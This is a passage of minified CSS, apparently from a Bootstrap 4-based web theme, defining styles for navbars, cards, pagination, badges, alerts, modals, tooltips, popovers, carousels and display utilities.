1rem}.navbar-brand{display:inline-block;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{-js-display:flex;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{align-self:flex-start;padding:.25rem .75rem;font-size:.9375rem;line-height:1;background:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}.navbar-toggler-left{position:absolute;left:1rem}.navbar-toggler-right{position:absolute;right:1rem}@media (max-width:575px){.navbar-toggleable .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable>.container{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-toggleable{flex-direction:row;flex-wrap:nowrap;align-items:center}.navbar-toggleable .navbar-nav{flex-direction:row}.navbar-toggleable .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable>.container{-js-display:flex;display:flex;flex-wrap:nowrap;align-items:center}.navbar-toggleable .navbar-collapse{-js-display:flex!important;display:flex!important;width:100%}.navbar-toggleable .navbar-toggler{display:none}}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-sm>.container{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-toggleable-sm{flex-direction:row;flex-wrap:nowrap;align-items:center}.navbar-toggleable-sm .navbar-nav{flex-direction:row}.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-sm>.container{-js-display:flex;display:flex;flex-wrap:nowrap;align-items:center}.navbar-toggleable-sm .navbar-collapse{-js-display:flex!important;display:flex!important;width:100%}.navbar-toggleable-sm .navbar-toggler{display:none}}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-md>.container{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-toggleable-md{flex-direction:row;flex-wrap:nowrap;align-items:center}.navbar-toggleable-md .navbar-nav{flex-direction:row}.navbar-toggleable-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-md>.container{-js-display:flex;display:flex;flex-wrap:nowrap;align-items:center}.navbar-toggleable-md .navbar-collapse{-js-display:flex!important;display:flex!important;width:100%}.navbar-toggleable-md .navbar-toggler{display:none}}@media (max-width:1199px){.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-lg>.container{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-toggleable-lg{flex-direction:row;flex-wrap:nowrap;align-items:center}.navbar-toggleable-lg .navbar-nav{flex-direction:row}.navbar-toggleable-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-lg>.container{-js-display:flex;display:flex;flex-wrap:nowrap;align-items:center}.navbar-toggleable-lg .navbar-collapse{-js-display:flex!important;display:flex!important;width:100%}.navbar-toggleable-lg .navbar-toggler{display:none}}.navbar-toggleable-xl{flex-direction:row;flex-wrap:nowrap;align-items:center}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-xl>.container{padding-right:0;padding-left:0}.navbar-toggleable-xl .navbar-nav{flex-direction:row}.navbar-toggleable-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-xl>.container{-js-display:flex;display:flex;flex-wrap:nowrap;align-items:center}.navbar-toggleable-xl .navbar-collapse{-js-display:flex!important;display:flex!important;width:100%}.navbar-toggleable-xl .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-toggler,.navbar-inverse .navbar-toggler:focus,.navbar-inverse .navbar-toggler:hover{color:#fff}.navbar-inverse .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-inverse .navbar-nav .nav-link:focus,.navbar-inverse .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-inverse .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-inverse .navbar-nav .active>.nav-link,.navbar-inverse .navbar-nav .nav-link.active,.navbar-inverse .navbar-nav .nav-link.open,.navbar-inverse .navbar-nav .open>.nav-link{color:#fff}.navbar-inverse .navbar-toggler{border-color:hsla(0,0%,100%,.1)}.navbar-inverse .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.navbar-inverse .navbar-text{color:hsla(0,0%,100%,.5)}.card{position:relative;-js-display:flex;display:flex;flex-direction:column;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:0}.card-block{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f7f7f9;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:-1px -1px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f7f7f9;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 -1px -1px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#2fb5d2;border-color:#2fb5d2}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#2fb5d2}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse{color:hsla(0,0%,100%,.65)}.card-inverse .card-footer,.card-inverse .card-header{background-color:transparent;border-color:hsla(0,0%,100%,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:hsla(0,0%,100%,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:-1px}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:-1px;border-top-left-radius:-1px}.card-img-bottom{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}@media (min-width:576px){.card-deck{flex-flow:row wrap}.card-deck,.card-deck .card{-js-display:flex;display:flex}.card-deck .card{flex:1 0 0;flex-direction:column}.card-deck .card:not(:first-child){margin-left:15px}.card-deck .card:not(:last-child){margin-right:15px}}@media (min-width:576px){.card-group{-js-display:flex;display:flex;flex-flow:row wrap}.card-group .card{flex:1 0 0}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%;margin-bottom:.75rem}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:hsla(0,0%,63%,.25);border-radius:0}.breadcrumb:after{display:block;content:"";clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:hsla(0,0%,63%,.25);content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:hsla(0,0%,63%,.25)}.pagination{-js-display:flex;display:flex;padding-left:0;list-style:none;border-radius:0}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link{z-index:2;color:#fff;background-color:#2fb5d2;border-color:#2fb5d2}.page-item.disabled .page-link{color:hsla(0,0%,63%,.25);pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#2fb5d2;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#208094;text-decoration:none;background-color:hsla(0,0%,63%,.25);border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-default{background-color:hsla(0,0%,63%,.25)}.badge-default[href]:focus,.badge-default[href]:hover{background-color:hsla(0,0%,53%,.25)}.badge-primary{background-color:#2fb5d2}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#2592a9}.badge-success{background-color:#4cbb6c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#3a9a56}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#ff9a52}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ff7c1f}.badge-danger{background-color:#ff4c4c}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:hsla(0,0%,63%,.25);border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:hsla(0,0%,53%,.25)}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible .close{position:relative;top:-.75rem;right:-1.25rem;padding:.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#414141}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#282828}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{-js-display:flex;display:flex;overflow:hidden;font-size:.75rem;line-height:1rem;text-align:center;background-color:hsla(0,0%,63%,.25);border-radius:0}.progress-bar{height:1rem;color:#fff;background-color:#2fb5d2}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{-js-display:flex;display:flex;align-items:flex-start}.media-body{flex:1}.list-group{-js-display:flex;display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#acaaa6;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#878787}.list-group-item-action:focus,.list-group-item-action:hover{color:#acaaa6;text-decoration:none;background-color:#f7f7f9}.list-group-item-action:active{color:#878787;background-color:hsla(0,0%,63%,.25)}.list-group-item{position:relative;-js-display:flex;display:flex;flex-flow:row wrap;align-items:center;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item:focus,.list-group-item:hover{text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:hsla(0,0%,63%,.25);cursor:not-allowed;background-color:#fff}.list-group-item.disabled .list-group-item-heading,.list-group-item:disabled .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item:disabled .list-group-item-text{color:hsla(0,0%,63%,.25)}.list-group-item.active{z-index:2;color:#fff;background-color:#2fb5d2;border-color:#2fb5d2}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text{color:#fff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active{color:#fff;background-color:#a94442;border-color:#a94442}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.75}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-25%)}.modal.show .modal-dialog{transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;-js-display:flex;display:flex;flex-direction:column;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{-js-display:flex;display:flex;align-items:center;justify-content:space-between;padding:15px;border-bottom:1px solid hsla(0,0%,63%,.25)}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:15px}.modal-footer{-js-display:flex;display:flex;align-items:center;justify-content:flex-end;padding:15px;border-top:1px solid hsla(0,0%,63%,.25)}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-right-radius:calc(.3rem - 1px);border-top-left-radius:calc(.3rem - 1px)}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;width:100%}@media (-webkit-transform-3d){.carousel-item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}}@supports (transform:translate3d(0,0,0)){.carousel-item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{-js-display:flex;display:flex}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}@media (-webkit-transform-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateZ(0)}.active.carousel-item-right,.carousel-item-next{transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{transform:translate3d(-100%,0,0)}}@supports (transform:translate3d(0,0,0)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateZ(0)}.active.carousel-item-right,.carousel-item-next{transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;-js-display:flex;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat 50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;-js-display:flex;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;flex:1 0 auto;max-width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:hsla(0,0%,100%,.5)}.carousel-indicators li:before{top:-10px}.carousel-indicators li:after,.carousel-indicators li:before{position:absolute;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li:after{bottom:-10px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f7}.bg-primary{background-color:#2fb5d2!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#2592a9!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#878787!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#6e6e6e!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.rounded-0{border-radius:0}.clearfix:after{display:block;content:"";clear:both}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-flex{-js-display:flex!important;display:flex!important}.d-inline-flex{display:inline-flex!important}@media 